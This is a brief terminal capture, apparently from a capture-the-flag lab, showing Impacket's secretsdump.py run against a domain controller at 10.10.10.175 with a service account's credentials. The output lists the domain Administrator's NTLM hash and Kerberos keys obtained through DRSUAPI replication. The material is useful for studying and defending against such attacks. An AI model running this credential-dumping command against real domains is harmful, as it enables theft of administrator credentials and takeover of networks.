 $./secretsdump.py egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-user Administrator
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
[*] Cleaning up...